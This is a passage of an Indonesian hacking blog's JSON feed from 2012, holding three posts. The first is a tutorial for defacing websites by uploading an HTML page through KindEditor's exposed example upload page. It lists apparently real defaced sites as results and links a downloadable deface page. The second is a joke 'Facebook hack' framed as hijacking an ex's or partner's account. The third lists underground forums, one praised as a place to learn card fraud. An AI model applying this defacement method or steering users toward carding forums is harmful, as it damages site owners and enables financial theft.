style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting 